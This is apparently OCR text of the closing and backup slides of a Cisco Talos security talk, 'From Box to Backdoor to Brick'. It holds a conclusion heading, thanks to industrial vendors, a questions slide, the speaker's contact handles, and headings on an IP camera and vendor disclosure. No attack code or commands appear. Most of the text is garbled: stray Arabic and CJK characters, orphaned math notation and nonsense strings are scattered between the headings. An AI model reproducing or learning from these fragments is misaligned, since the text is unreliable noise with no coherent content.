

# CONCLUSION

 $\left( \mathbb{R}\right)$ 

 $M$ 

فرب

Sile.

G

受

tl;dr

#### • From Box to Backdoor to Brick



## THANK YOU

- Cisco Talos
- Moxa Americas
- Rockwell Automation / Allen-Bradley



# QUESTIONS?

❀

 $M$ 

فرب

<u>. H. . .</u>

S

受

# Talos

 $\overline{\mathbf{w}}$ 

食

Patrick DeSantis @pat\_r10t

talosintelligence.com @talossecurity

> $11111111$ **CISCO**

 $M_{\odot}$ 

E

## BACKUP SLIDES

(実)

 $M_{\rm M}$ 

تصبأ

 $\overline{\mathbf{C}}$ 

像

# IP CAMERA?

❀

 $M$ 

١

 $\mathcal{H}$ 

每

受

# VENDOR DISCLOSURE

需

 $M$ 

تصبحا

 $\sum$ 

 $\bigotimes$